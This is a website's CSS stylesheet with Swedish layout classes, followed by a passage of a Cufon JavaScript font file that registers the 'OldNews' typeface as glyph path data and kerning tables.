	display:inline-block;
	margin: auto;
	border-top:1px solid;
	background:#ffffff;
	width:1000px;
	padding:0;
	border-top:4px solid #cccccc;
	border-bottom:4px solid #cccccc;
}

#content, #contenten {
	border:0px solid;
	padding:5px 10px;
	float:left;
	display:inline-block;
	width:680px;
	z-index: 9;
}

#medlemslistor {
	width:300px;
	display:inline-block;
	margin-bottom:10px;
	text-align:left;
}

#rightcontent {
	border:0px solid;
	float:right;
	width:300px;
	display:inline-block;
}

h1 {
	font-size:1.5em;
	font-weight:bold;
	margin-bottom:0px;
	line-height:1.7em;
	padding-top:0px;
	margin-top:0px;
}

h2 {
	font-size:1.3em;
	font-weight:bold;
	margin-bottom:0px;
	line-height:1.7em;
	padding-top:0px;
	margin-top:0px;
}

h4 {
	margin-bottom:5px;
}

.menytext {
	padding-top:5px;
	padding-bottom:5px;
	padding-left:10px;
}

.paddingtop5 {
	
}

.varningsmeddelande {
	background-color:#F0C8E8;
	padding:5px;
	margin-bottom:20px;
	border:dotted 2px #000000;
}

.textmid {
	font-size:0.9em;
}

#chattop {}

#chattinlagg {
	border:none 0px;
	padding:5px;
	padding-top:5px;
	border-top:dotted 1px #666666;
}

.leftwinglist, .commentlist {
	border:none 0px;
	padding:5px;
	padding-top:5px;
	border-bottom:dotted 1px #666666;
}

.medlemslista {
	width:140px;
	text-align:left;
}

.medlemslista ul{
	margin:0 0 0 0;
	padding:0;
	list-style: none;
	padding-top:10px;
}

.medlemslistan a, #listaett a, #listatva a {
	text-decoration: none;
	color: #000000;
	margin-bottom:1px;
	vertical-align: middle;
}

.medlemslistan .medlistaimg{
	margin-top:3px;
	margin-left:3px;
	margin-bottom:0px;
	margin-right:3px;
}

.medlemslista li {
	padding:0;
	border-bottom-style: solid; 
	border-bottom-width: 1px;
	vertical-align: middle;
	padding-top:1px;
	padding-bottom:5px;
	padding-left:10px;
}

.medlemslista1 {
	float:left;
	border-left:dotted 1px;
}

.medlemslista2 {
	float:right;
	padding-top:15px;
	border-left:dotted 1px;
}

.halfbox {
	width:48%;
	margin-top:10px;
	border:0px solid;
}

.boxleft {
	float:left;
}

.hr {
	border:0px none;
	display:block;
	margin-bottom:5px;
	margin-top:5px;
	border-bottom:dotted 1px #666666;
}

.boxright {
	float:right;
}

#rightwing {
	float:right;
	border:1px solid;
	width:400px;
}

#leftwing {
	float:left;
	width:200px;
	border:1px solid;
}

#slumpord {
	font-size:0.8em;
	font-weight:normal;
	text-decoration: none;
	color:#000000;
	text-align: right;
	margin-top:10px;
	padding-right:15px;
}

#dagensnamn {
	width:280px;
	background-color:#F6E8FF;
	padding:5px;
	border:dotted 1px #cccccc;
	margin-bottom:10px;
}

#pollsvar {
	width:280px;
	top:3px;
	border:dotted 1px #cccccc;
	font-weight:normal;
	text-decoration: none;
	text-align:left;
	padding:5px;
	margin-bottom:6px;
	background-color:#E4FFDA;
}

#reklambox {
	width:290px;
	text-align:center;
	background-color:#E2FFF7;
	display:inline-block;
	border:dotted 1px #cccccc;
	margin-bottom:10px;
}

td.colortable {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-weight:normal;
	font-size:0.7em;
	padding:4px;
}

.tdborder {
	height:40px;
	width:40px;
	text-align:center;
	border-right:1px solid #000000;
	border-bottom:1px solid #000000;
}

.dottedborder {
	border-style:dotted;
}

.startlistah2 h2, h2.startlistah2 {
	margin-bottom:0px;
	padding-bottom:0px;
	text-decoration:none;
	line-height:1.3em;
}

.startlistah3 h3, h3.startlistah3 {
	margin-bottom:0px;
	padding-bottom:0px;
	text-decoration:none;
	margin-top:0px;
}

.senasteord {
	padding-top:5px;
	padding-bottom:5px;
	border-bottom:dotted 1px #666666;
}


--- FILE ---
content_type: application/javascript
request_url: https://smexit.se/ord/OldNews_500.font.js
body_size: 41783
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * (c)  M. Klein   2.07
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"149,-162v0,-23,-41,2,-37,-26v3,-20,9,-72,23,-45v6,25,45,21,43,-10v-2,-37,-63,-38,-76,-10v-25,21,-2,85,-52,84v-23,19,34,10,25,39r0,46v-10,16,-9,38,-5,58v-8,23,-16,41,-25,62v-12,-4,-4,-30,-26,-28v-36,12,-14,60,19,57v85,-9,50,-135,75,-210v8,-9,35,1,36,-17","w":179},{"d":"246,-184v2,59,16,141,-24,169v14,22,79,9,114,9v2,-21,-36,-22,-36,-43r1,-156v-6,-36,33,-34,40,-58v-17,-17,-80,-6,-104,1v-6,20,-16,44,-15,67v-9,21,-16,46,-29,63v-37,-20,-31,-93,-54,-129v-18,-7,-48,-11,-73,-11v-18,0,-41,-2,-43,14v-1,18,37,13,45,27v7,12,16,26,20,40v-13,45,2,108,-23,146v-13,12,-60,14,-35,43v29,9,66,-7,97,-7v-8,-17,-32,-26,-28,-55v7,-43,-10,-87,1,-128v46,28,40,111,60,166v6,15,24,17,26,-3v2,-13,0,-31,-1,-43v11,-38,26,-74,43,-105v6,2,12,-5,18,-7","w":343,"k":{"\u201d":-13,"\u2019":-15,"z":-12,"y":22,"w":24,"v":19,"u":13,"r":-13,"q":18,"p":14,"o":19,"n":-8,"l":-19,"k":-15,"j":30,"i":-8,"h":-13,"f":-18,"e":16,"d":14,"c":16,"b":-14,"]":-16,"\\":-31,"X":-10,"U":-12,"R":-10,"Q":29,"P":-15,"O":28,"L":-10,"K":-10,"J":10,"I":-18,"G":27,"F":-9,"E":-13,"D":-10,"C":25,"@":21,"9":8,"8":11,"7":10,"6":28,"4":24,"3":13,"2":12,"1":21,"0":28,".":-8,"-":13,")":-15,"(":18,"'":-12,"#":8,"\"":-16,"!":-9}},{"d":"172,-327v16,-12,11,-43,-8,-37v-19,21,-38,52,-37,88v21,7,29,-38,45,-51xm19,-14v2,21,39,12,50,5v22,3,61,13,80,0v17,11,61,-9,77,10v29,11,28,-47,34,-79v-1,-13,-7,-21,-21,-18v-14,21,-23,46,-41,63v-20,5,-38,19,-63,13v-23,-6,-25,-44,-27,-71v-2,-21,4,-49,25,-35v26,-3,26,34,51,27v-6,-33,-1,-63,1,-95v1,-8,-9,-17,-14,-9v-8,25,-13,54,-49,53v-18,-26,-21,-90,21,-90v12,0,28,-1,50,3v19,19,34,42,46,68v7,2,10,1,9,-10v-3,-34,11,-102,-36,-85v-3,1,-7,1,-11,1v-30,-14,-70,13,-99,-8v-30,4,-78,-8,-85,18v-2,30,40,-1,40,40v0,53,13,137,-4,183v-9,8,-27,5,-34,16","w":269},{"d":"98,1v-13,-94,-50,-172,-75,-256v-3,-9,-23,-22,-24,-3v12,64,46,122,54,191r28,71v6,6,14,4,17,-3","w":94,"k":{"\u201d":32,"\u201c":28,"\u2019":23,"\u2018":31,"z":-26,"y":14,"x":-19,"w":17,"v":10,"t":-10,"s":-21,"r":-27,"n":-23,"m":-17,"l":-25,"k":-12,"j":27,"i":-18,"h":-12,"g":-21,"f":-29,"c":-11,"a":-21,"\\":16,"Z":-15,"Y":44,"X":-13,"W":46,"V":48,"U":12,"T":17,"S":-12,"R":-9,"Q":11,"P":-16,"O":8,"M":-14,"L":-13,"K":-17,"I":-18,"H":-16,"F":-18,"E":-18,"D":-15,"B":-17,"A":-8,";":-17,":":-13,"7":33,"5":-9,"1":10,"0":9,"\/":-15,".":-26,"-":-12,",":-23,"'":29,"#":-9,"\"":26,"!":-20}},{"d":"149,-301v23,-41,44,16,70,24v2,0,4,-1,5,-5v-10,-31,-30,-62,-54,-79v-32,9,-37,49,-53,74v-3,5,-1,10,3,11v12,-6,18,-20,29,-25xm317,-16v5,-27,-45,-3,-55,-24v-18,-36,-27,-87,-45,-123v-5,-45,-11,-88,-41,-109v-44,2,-27,72,-51,98r-50,114v-10,25,-71,16,-48,58v48,20,114,-13,161,2v39,-20,108,20,129,-16xm132,-123v6,-17,12,-72,35,-47v13,24,11,63,-26,53v-5,-1,-8,-2,-9,-6xm158,-90v29,-1,49,3,46,34v3,29,-9,29,-34,29v-19,13,-64,1,-56,-37v3,-18,22,-24,39,-22","w":315},{"d":"223,-11v18,4,43,-13,41,-37v-1,-7,-7,-9,-13,-4v-9,10,-10,26,-23,32v-4,4,-5,7,-5,9xm208,-94v25,-4,56,19,56,-11v0,-41,-22,-68,-47,-84v-19,0,-39,-7,-56,4v-17,29,-51,-15,-78,2v-44,-13,-70,36,-44,71v44,30,5,-72,61,-53v12,19,30,75,-17,72v-20,20,-59,21,-59,61v0,51,74,47,95,19v27,-18,38,18,71,18v3,0,5,-1,5,-4v-11,-21,-35,-36,-35,-70v0,-25,28,-22,48,-25xm220,8v9,-16,-7,-25,-8,-5v-1,4,5,8,8,5xm180,-107v-31,-1,-15,-55,2,-61v26,-2,37,15,37,38v0,19,-15,29,-39,23xm92,-82v34,-5,27,50,9,63v-20,16,-41,-2,-37,-29v2,-17,12,-32,28,-34","w":268},{"d":"87,-225v36,5,91,43,94,-23v-1,-4,-4,-8,-10,-9v-31,36,-101,-35,-117,37v5,20,26,-3,33,-5xm141,-1v21,8,48,-6,64,10v34,-16,-25,-42,-14,-73v1,-56,10,-121,-43,-129v-36,-5,-36,17,-53,32v-9,-21,-45,-40,-69,-21v-8,17,28,16,24,41v5,33,-9,65,-3,95v5,26,-25,19,-26,39v-2,32,42,6,55,3v17,15,35,-5,13,-14v-22,-35,2,-88,5,-127v22,-16,32,-30,54,-21v16,24,0,79,8,114v3,20,-12,32,-18,44v-2,3,-1,5,3,7","w":215},{"d":"175,-82v-8,-37,15,-75,27,-102v-4,-39,-40,-3,-62,-15v-8,-1,-16,-3,-25,-2v-26,25,-40,50,-46,93v8,28,30,79,62,48v23,-23,40,25,66,1v14,-13,24,-29,40,-40v37,-80,-16,-182,-122,-168v-76,10,-93,82,-93,160v0,113,187,140,227,42v2,-8,0,-17,-9,-12v-39,24,-72,79,-140,54v-96,-35,-45,-272,68,-214v40,21,69,87,37,137v-10,5,-16,25,-30,18xm120,-74v-44,-10,-1,-81,9,-103v40,1,16,72,1,94v-3,5,-6,8,-10,9","w":251,"k":{"\u201c":-9,"\u2019":-14,"z":-22,"y":-18,"x":-19,"w":-16,"v":-22,"u":-24,"t":-34,"s":-18,"r":-22,"q":-13,"p":-25,"o":-13,"n":-16,"m":-14,"k":11,"i":-19,"g":-19,"f":-20,"e":-11,"d":-9,"c":-21,"a":-15,"\\":-14,"Y":19,"X":11,"W":21,"V":23,"T":-9,"S":-8,"R":20,"Q":-10,"P":10,"O":-12,"N":19,"M":13,"L":12,"K":16,"I":12,"H":9,"G":-12,"F":11,"E":11,"D":17,"C":-14,"B":23,"A":18,"@":-17,"?":10,";":-16,":":-16,"9":-17,"8":-12,"6":-7,"5":-14,"4":-13,"3":-9,"1":20,"0":-10,"\/":7,"-":-21,")":10,"'":-9,"#":-14,"\"":-11,"!":-9}},{"d":"81,-184v3,-38,-21,-73,-47,-91v-25,20,9,42,13,63v14,5,18,26,34,28","w":109},{"d":"126,-260v-21,-19,-59,-3,-87,-12v-10,0,-14,5,-14,18v0,20,14,22,33,21v45,19,20,86,31,131v-2,16,-7,21,-7,40v0,33,-53,14,-52,48v19,24,107,19,125,-5v-1,-22,-38,-7,-41,-42r-6,-83v-5,-31,16,-40,31,-14v27,47,63,86,87,136v7,14,33,40,32,3r-5,-172v0,-34,21,-48,43,-60v11,-25,-19,-22,-43,-20v-15,9,-72,-15,-61,15v8,20,44,13,44,39v0,42,-5,85,-1,128v-21,-68,-84,-96,-95,-172v-3,-7,-10,-1,-14,1","w":295,"k":{"\u201d":-19,"\u2019":-21,"\u2018":-13,"z":12,"y":20,"x":18,"w":22,"v":17,"u":14,"s":18,"r":12,"q":20,"p":12,"o":21,"n":16,"m":22,"l":-25,"k":-21,"j":24,"h":-21,"g":13,"e":19,"d":22,"c":13,"b":-21,"a":14,"]":-21,"\\":-36,"Z":-10,"Y":-8,"X":-15,"U":-18,"T":-8,"R":-16,"Q":25,"P":-21,"O":24,"N":-9,"M":-12,"L":-18,"K":-16,"J":24,"I":-23,"H":-12,"G":22,"F":-11,"E":-18,"D":-16,"C":21,"B":-11,"A":26,"@":17,"?":-10,";":20,":":23,"6":20,"5":8,"4":19,"3":10,"2":14,"1":22,"0":21,"\/":22,".":16,"-":7,",":17,")":-21,"(":30,"'":-17,"#":9,"\"":-22,"!":-14}},{"d":"161,-207v25,-11,8,-67,-19,-48v-23,12,-6,53,19,48xm41,-231v4,26,51,35,42,-4v-5,-20,-30,-28,-40,-10v-2,4,-3,9,-2,14xm162,6v17,-3,43,1,44,-19v-39,-20,-24,-88,-20,-140v3,-38,-44,-42,-68,-26v-10,24,25,25,25,49v0,34,-2,65,-3,98v-7,10,-17,15,-30,19v-60,-16,-16,-102,-35,-166v-8,-25,-44,2,-60,4v2,18,32,33,25,67v-13,65,14,136,79,106v7,-4,16,-9,24,-16v4,9,8,23,19,24","w":210},{"d":"223,-99v68,0,164,28,186,-21v-39,-29,-148,-4,-228,-12v-49,6,-118,-8,-153,12v-1,34,70,23,110,25v29,1,54,-4,85,-4","w":409},{"d":"82,-280v16,-20,34,-45,46,-68v6,-25,-22,-24,-31,-8v-10,19,-25,45,-24,75v3,3,6,4,9,1xm125,-23v-42,-32,-14,-114,-14,-173v0,-7,1,-14,1,-20v0,-27,34,-21,39,-43v-19,-27,-81,-2,-122,-12v-18,7,-16,26,1,30v14,3,22,6,29,13v1,63,18,149,-7,197v-13,1,-36,9,-24,25v16,3,37,8,49,-2v18,4,64,14,62,-13v-2,-5,-9,-5,-14,-2","w":152},{"d":"59,38v35,-33,10,-122,-28,-83v-24,38,36,45,4,84v-3,7,-11,18,-2,24v14,2,19,-15,26,-25","w":93,"k":{"\u201d":90,"\u201c":90,"\u2019":82,"\u2018":84,"z":-10,"y":8,"w":91,"v":86,"u":15,"r":-11,"q":24,"p":24,"o":13,"l":-11,"f":-14,"e":14,"d":9,"c":9,"b":17,"a":-7,"]":19,"\\":72,"Y":96,"W":103,"V":104,"U":29,"T":34,"Q":54,"O":31,"G":33,"F":-8,"C":31,"@":26,"?":10,"9":10,"8":12,"7":48,"6":22,"4":93,"2":15,"1":22,"0":26,"\/":-9,"-":81,"(":22,"'":73,"#":12,"\"":90}},{"d":"153,-305v22,9,56,38,76,8v8,-8,16,-33,-3,-36v-28,39,-75,-29,-103,17v-6,4,-22,22,-7,27v13,-1,27,-13,37,-16xm317,-16v5,-27,-45,-3,-55,-24v-18,-36,-27,-87,-45,-123v-5,-45,-11,-88,-41,-109v-44,2,-27,72,-51,98r-50,114v-10,25,-71,16,-48,58v48,20,114,-13,161,2v39,-20,108,20,129,-16xm132,-123v6,-17,12,-72,35,-47v13,24,11,63,-26,53v-5,-1,-8,-2,-9,-6xm158,-90v29,-1,49,3,46,34v3,29,-9,29,-34,29v-19,13,-64,1,-56,-37v3,-18,22,-24,39,-22","w":315},{"d":"201,-312v5,-26,-38,-32,-46,-13v-6,38,37,46,46,13xm100,-287v27,3,41,-34,19,-48v-20,-13,-39,15,-28,38v3,6,5,9,9,10xm19,-14v2,21,39,12,50,5v22,3,61,13,80,0v17,11,61,-9,77,10v29,11,28,-47,34,-79v-1,-13,-7,-21,-21,-18v-14,21,-23,46,-41,63v-20,5,-38,19,-63,13v-23,-6,-25,-44,-27,-71v-2,-21,4,-49,25,-35v26,-3,26,34,51,27v-6,-33,-1,-63,1,-95v1,-8,-9,-17,-14,-9v-8,25,-13,54,-49,53v-18,-26,-21,-90,21,-90v12,0,28,-1,50,3v19,19,34,42,46,68v7,2,10,1,9,-10v-3,-34,11,-102,-36,-85v-3,1,-7,1,-11,1v-30,-14,-70,13,-99,-8v-30,4,-78,-8,-85,18v-2,30,40,-1,40,40v0,53,13,137,-4,183v-9,8,-27,5,-34,16","w":269},{"d":"98,-23v-49,-12,-55,-159,15,-136v15,15,-15,74,30,56v36,-15,7,-102,-38,-86v-27,10,-59,12,-66,41v-50,51,-6,144,63,155v33,-11,72,-29,65,-72v-31,-24,-27,52,-69,42xm58,74v19,21,84,23,70,-23v-1,-24,-27,-25,-33,-44v-1,-3,-6,-10,-8,-4v-3,6,-6,14,-5,24v3,8,16,5,17,15v13,24,-21,30,-41,25v-2,3,-2,5,0,7","w":177},{"d":"159,-276v12,-24,-14,-49,-21,-70v-9,-11,-29,-33,-34,-8v-4,22,20,25,22,49v14,6,20,22,33,29xm19,-14v2,21,39,12,50,5v22,3,61,13,80,0v17,11,61,-9,77,10v29,11,28,-47,34,-79v-1,-13,-7,-21,-21,-18v-14,21,-23,46,-41,63v-20,5,-38,19,-63,13v-23,-6,-25,-44,-27,-71v-2,-21,4,-49,25,-35v26,-3,26,34,51,27v-6,-33,-1,-63,1,-95v1,-8,-9,-17,-14,-9v-8,25,-13,54,-49,53v-18,-26,-21,-90,21,-90v12,0,28,-1,50,3v19,19,34,42,46,68v7,2,10,1,9,-10v-3,-34,11,-102,-36,-85v-3,1,-7,1,-11,1v-30,-14,-70,13,-99,-8v-30,4,-78,-8,-85,18v-2,30,40,-1,40,40v0,53,13,137,-4,183v-9,8,-27,5,-34,16","w":269},{"d":"91,-206v0,-56,38,15,57,-13v18,-45,-42,-63,-78,-37v-26,19,-22,61,-53,74v-6,18,23,15,24,35v3,29,7,78,1,106v5,25,-42,17,-28,39v17,-8,21,8,41,7v21,-1,43,-5,62,0v8,3,12,-6,5,-10v-8,-8,-22,-12,-31,-20v-6,-18,-12,-41,-11,-65v2,-35,-7,-83,37,-78v3,0,6,-2,8,-7v9,-26,-34,1,-34,-31","w":150,"k":{"\u201d":-20,"\u201c":-17,"\u2019":-21,"\u2018":-18,"y":8,"w":11,"t":-14,"s":9,"q":30,"o":37,"n":7,"m":11,"l":-20,"k":-17,"j":18,"h":-20,"g":18,"e":36,"d":32,"c":31,"b":-19,"a":13,"]":-12,"\\":-32,"?":-9,";":15,":":18,"9":-9,"6":10,"4":39,"0":8,"\/":10,"-":38,",":14,")":-15,"(":23,"'":-17,"#":9,"\"":-22,"!":-13}},{"d":"111,-77v31,10,71,0,65,-36v-11,-18,-29,10,-47,5v-36,-10,-97,-25,-103,23v10,23,30,-13,52,-4v21,-4,18,11,33,12","w":189},{"d":"144,-111v14,8,26,-9,15,-24r-58,-130v-47,-16,-43,88,-74,117v-11,11,-14,42,8,41v22,-35,36,-84,55,-123v19,39,31,85,54,119"},{"d":"162,-207v23,-13,6,-67,-20,-48v-22,13,-6,53,20,48xm41,-231v5,26,51,34,42,-5v-5,-20,-30,-27,-40,-9v-3,4,-3,9,-2,14xm170,-160v-45,-66,-163,-16,-143,73v-1,47,23,74,60,85v12,22,34,0,60,3v43,-24,75,-121,23,-161xm103,-168v60,-10,56,115,26,149v-8,8,-23,0,-35,6v-42,-27,-36,-133,9,-155","w":205},{"d":"111,-270v-84,47,-98,232,-28,307v3,13,18,34,30,31v16,-59,-57,-108,-39,-193v9,-45,17,-84,40,-110v8,-9,9,-33,-3,-35","w":124,"k":{"\u201d":-15,"\u2019":-16,"\u2018":-9,"y":-12,"x":11,"w":23,"v":18,"u":14,"q":35,"o":31,"m":13,"l":-18,"k":-14,"j":-23,"h":-16,"g":-12,"e":31,"d":31,"c":24,"b":-15,"a":13,"]":-15,"\\":-30,"X":-9,"U":-12,"R":-9,"Q":35,"P":-14,"O":30,"L":-12,"K":-10,"J":28,"I":-16,"G":29,"E":-12,"D":-9,"C":26,"A":20,"@":13,":":21,"8":8,"7":10,"6":22,"5":13,"4":28,"3":12,"2":11,"1":15,"0":18,"\/":-8,"-":21,",":-8,")":-18,"(":35,"'":-12,"#":21,"\"":-16,"!":-8}},{"d":"128,66v10,16,59,26,78,11v8,-12,-7,-20,-18,-21v-20,-57,-3,-144,-3,-212v0,-18,-1,-30,-12,-36v-16,3,-22,37,-40,14v-24,-30,-91,-11,-91,26v-44,55,5,196,85,143r10,4v12,31,9,50,-9,71xm102,-176v49,15,53,112,27,155v-37,25,-62,-7,-59,-49v3,-40,2,-94,32,-106","w":202,"k":{"y":-23,"u":-9,"t":-22,"r":-7,"p":-19,"k":11,"j":-33,"h":10,"g":-19,"f":-8,"b":14,"]":-18,"?":20,";":-13,"7":19,"3":8,"1":32,"-":-13,",":-15,")":-25,"(":11,"#":-10}},{"d":"46,8v34,-4,20,-81,18,-119v-2,-37,4,-78,3,-116v0,-21,-1,-42,-21,-43v-22,46,-8,158,-8,238v0,17,1,32,8,40","w":94},{"d":"146,-212v32,-32,-29,-82,-44,-43v1,18,21,24,14,47v2,6,-19,21,-9,28v18,-5,28,-21,39,-32xm33,-179v28,6,61,-65,29,-88v-17,-12,-36,6,-40,20v2,17,25,17,25,36v0,12,-20,18,-14,32","w":167,"k":{"z":32,"y":26,"x":24,"w":41,"v":19,"u":28,"s":40,"r":24,"q":61,"p":18,"o":71,"n":26,"m":40,"l":-13,"k":-9,"j":37,"i":10,"h":-13,"g":60,"f":15,"e":71,"d":67,"c":71,"b":-13,"a":63,"\\":-29,"U":-7,"Q":32,"P":-10,"O":32,"L":-8,"J":60,"I":-10,"G":27,"C":27,"A":112,"@":11,";":38,":":40,"8":10,"7":8,"6":23,"5":18,"4":52,"3":13,"1":15,"0":19,"\/":80,".":85,"-":127,",":91,")":-9,"(":36,"#":30,"\"":-8}},{"d":"49,-46v13,72,132,47,179,24v25,-40,48,-128,18,-174v-15,-62,-91,-95,-160,-64v-17,13,-26,34,-44,45v-6,46,-40,109,-5,145xm161,-238v95,23,100,217,-9,226v-102,8,-131,-133,-79,-205v19,-15,56,-29,88,-21xm167,-78v3,28,46,28,50,1v-1,-7,-8,-3,-12,0v-22,-9,-14,-48,-37,-56v10,-14,34,-18,31,-43v-7,-50,-75,-32,-121,-34v-7,2,-9,6,-2,13v38,9,25,80,20,118v-6,3,-9,11,-17,9v-5,14,12,12,27,11v12,-5,32,8,36,-5v-21,-8,-20,-53,-12,-78v-11,-25,-6,-71,23,-51v21,4,25,34,8,48v-15,0,-32,11,-8,15v13,7,12,35,14,52","w":261},{"d":"156,-156v13,1,12,-22,2,-24v-8,0,-18,2,-25,0v1,-26,12,-57,5,-81v-7,-11,-10,-6,-14,4v-7,20,-10,51,-12,75r-31,-2v7,-24,13,-59,2,-79v-11,-2,-12,15,-17,29v-3,12,-6,29,-8,51v-10,-2,-23,-1,-32,2v-12,22,11,23,31,24r-5,51v-14,-2,-39,-1,-41,8v2,14,22,17,38,16v1,28,-11,52,-8,80v13,12,17,-4,19,-19r9,-62r33,0v-1,26,-10,45,-12,71v-1,14,8,24,16,13v8,-23,15,-55,16,-85v15,-1,41,12,39,-11v-1,-12,-21,-8,-37,-9r7,-52r25,0xm72,-108v0,-16,8,-32,6,-50v13,-1,22,0,32,3v0,16,-7,33,-6,49v-11,4,-17,-5,-32,-2","k":{"\u201c":-8,"\u2019":-14,"z":-13,"y":-12,"x":-14,"w":-9,"v":-14,"u":-18,"t":-30,"s":-8,"r":-16,"p":-20,"n":-10,"m":-8,"i":-15,"f":-16,"c":-11,"\\":-11,"Z":13,"Y":17,"X":8,"W":18,"V":18,"R":9,"N":15,"M":14,"K":8,"J":10,"H":13,"F":13,"D":9,"B":14,"A":40,"@":-9,"?":12,";":-8,":":-8,"9":-13,"7":8,"1":28,"\/":22,".":34,"-":-19,",":33,"'":-7,"#":-15,"\"":-10}},{"d":"275,31v-18,-13,-57,-12,-48,-45v15,-60,87,-147,20,-206v-22,-37,-68,-69,-125,-46v-63,26,-127,118,-75,193v24,34,37,81,98,76v38,-3,28,40,54,51v19,19,80,9,76,-23xm155,-249v84,3,52,106,67,160v-2,12,-1,49,-18,39v-20,-25,-81,-25,-97,4v-25,-42,-30,-148,7,-180v11,-10,25,-20,41,-23xm157,-60v20,1,23,46,9,55v-18,-6,-36,-22,-50,-32v7,-11,29,-18,41,-23","w":286,"k":{"z":-11,"y":-9,"x":-9,"v":-10,"u":-13,"t":-24,"r":-12,"p":-15,"l":11,"k":26,"j":-16,"i":-9,"h":14,"g":-10,"f":-10,"b":9,"Y":35,"X":28,"W":38,"V":40,"U":13,"R":36,"P":26,"N":37,"M":36,"L":28,"K":28,"J":24,"I":24,"H":32,"F":32,"E":28,"D":31,"B":32,"A":41,"?":23,"8":9,"7":14,"4":11,"3":18,"1":31,"\/":-7,".":34,"-":-14,")":-12,"(":10}},{"d":"64,-283v-26,19,9,42,13,63v14,4,24,33,39,24v-6,-33,-20,-78,-52,-87xm163,6v17,-3,43,1,44,-19v-39,-20,-24,-88,-20,-140v3,-38,-44,-42,-68,-26v-10,24,25,25,25,49v0,34,-2,65,-3,98v-7,10,-17,15,-30,19v-60,-16,-16,-102,-35,-166v-8,-25,-44,2,-60,4v2,18,32,33,25,67v-13,65,15,136,79,106v7,-4,16,-9,24,-16v4,9,8,23,19,24","w":210},{"d":"30,-183v12,17,37,-7,37,-24v-1,-17,-38,-23,-18,-40v3,-5,14,-9,10,-16v-8,-14,-13,-11,-21,1v-13,18,-18,54,-8,79","w":82,"k":{"z":9,"w":19,"t":-21,"s":19,"q":84,"o":85,"m":18,"l":-8,"j":19,"g":80,"e":84,"d":93,"c":80,"a":79,"\\":-23,"Q":19,"O":20,"J":91,"G":19,"C":17,"A":95,"?":7,";":15,":":17,"8":8,"6":16,"5":17,"4":82,"3":12,"1":16,"0":13,"\/":83,".":81,"-":70,",":82,"(":27,"#":11}},{"d":"93,-276v20,-10,28,-31,47,-42v22,4,29,35,52,41v3,0,4,-1,5,-5v-10,-31,-30,-62,-54,-79v-31,12,-42,51,-53,82v1,2,1,3,3,3xm19,-14v2,21,39,12,50,5v22,3,61,13,80,0v17,11,61,-9,77,10v29,11,28,-47,34,-79v-1,-13,-7,-21,-21,-18v-14,21,-23,46,-41,63v-20,5,-38,19,-63,13v-23,-6,-25,-44,-27,-71v-2,-21,4,-49,25,-35v26,-3,26,34,51,27v-6,-33,-1,-63,1,-95v1,-8,-9,-17,-14,-9v-8,25,-13,54,-49,53v-18,-26,-21,-90,21,-90v12,0,28,-1,50,3v19,19,34,42,46,68v7,2,10,1,9,-10v-3,-34,11,-102,-36,-85v-3,1,-7,1,-11,1v-30,-14,-70,13,-99,-8v-30,4,-78,-8,-85,18v-2,30,40,-1,40,40v0,53,13,137,-4,183v-9,8,-27,5,-34,16","w":269},{"d":"100,-267v-58,-20,-70,27,-63,86v25,11,14,-56,54,-51v20,3,41,4,44,23v-28,43,-34,103,-57,149v-5,21,-1,45,7,61v25,13,52,-23,40,-58v1,-69,10,-129,45,-163v17,-16,21,-46,-18,-46v-7,0,-11,4,-20,3v-7,-7,-18,-7,-32,-4","w":205,"k":{"\u201c":11,"\u2018":8,"z":44,"y":42,"x":41,"w":45,"v":40,"u":37,"t":17,"s":49,"r":38,"q":57,"p":34,"o":56,"n":44,"m":46,"j":49,"i":22,"g":51,"f":35,"e":57,"d":59,"c":50,"a":54,"\\":-10,"Z":15,"Y":18,"X":10,"W":19,"V":19,"T":17,"S":23,"R":10,"Q":51,"O":51,"N":17,"M":15,"K":10,"J":64,"H":14,"G":46,"F":14,"E":8,"D":10,"C":44,"B":15,"A":65,"@":31,"?":13,";":49,":":50,"\/":64,".":58,"-":44,",":58,"(":53,"#":43,"!":10}},{"d":"29,-276v20,-10,28,-31,47,-42v22,4,29,35,52,41v3,0,5,-1,5,-5v-10,-30,-29,-63,-54,-79v-31,12,-42,51,-53,82v1,2,1,3,3,3xm121,-23v-43,-38,-6,-121,-14,-193v-3,-28,36,-20,39,-43v-19,-27,-80,-2,-122,-12v-17,7,-15,24,1,30v14,2,23,5,30,13v1,63,18,149,-7,197v-13,1,-36,9,-24,25v15,3,37,8,48,-2v18,7,78,10,57,-18","w":151},{"d":"292,-263v-21,-12,-64,-6,-56,25v-4,11,-1,22,11,14v1,27,7,70,-13,83v5,12,41,9,58,6v-3,-14,-19,-9,-19,-27r-1,-42v4,-17,-4,-51,16,-49v4,-4,5,-8,4,-10xm217,-152v0,-20,4,-34,11,-47v-6,-4,-15,4,-18,-10v-11,-18,-2,-60,-34,-55v-11,-8,-51,-7,-35,11v15,-3,26,15,27,29v30,-8,23,65,41,85v6,-1,8,-6,8,-13xm187,-136v-21,-12,-9,-55,-18,-80v-1,-2,-2,-2,-4,-1v-3,18,7,65,-22,68v-3,0,-11,7,-10,9v8,13,41,2,54,4xm131,-221v10,-6,6,-25,9,-41v-21,-16,-60,0,-98,-7v-19,1,-12,31,-12,49v21,-2,7,-34,32,-31v18,15,10,54,11,84v10,26,-41,15,-19,32v23,-2,54,4,70,-5v0,-16,-26,2,-26,-26r-1,-78v1,-7,7,-8,15,-8v6,9,11,23,19,31","w":299},{"d":"141,-281v-21,20,-42,47,-44,82v18,7,24,-27,39,-33v6,-14,31,-26,18,-44v-4,-6,-9,-7,-13,-5xm170,-160v-45,-66,-163,-16,-143,73v-1,47,23,74,60,85v12,22,34,0,60,3v43,-24,75,-121,23,-161xm103,-168v60,-10,56,115,26,149v-8,8,-23,0,-35,6v-42,-27,-36,-133,9,-155","w":205},{"d":"174,-11v15,31,55,2,89,10v15,0,32,1,35,-12v-20,-22,-41,-38,-40,-90r1,-98v2,-25,26,-33,29,-57v-13,-21,-77,-11,-102,-3v-2,1,-2,3,-2,4v17,17,39,28,36,67v5,37,-15,51,-51,40v-47,15,-64,-45,-45,-85v7,-16,35,3,37,-25v-14,-26,-37,8,-63,-3v-21,-3,-49,-17,-70,-6v-18,27,42,19,41,51v14,47,8,111,4,164v-2,24,-21,23,-44,23v-7,0,-10,4,-9,13v7,34,56,21,81,14v7,4,14,8,22,3v15,5,40,1,33,-14v-3,-2,-9,-3,-19,-2v-24,-24,-36,-120,19,-115v9,0,19,2,25,6v7,-2,15,-6,24,-6v32,18,16,100,-8,115v-11,-1,-20,0,-23,6","w":297,"k":{"\u201d":-8,"\u2019":-9,"z":-19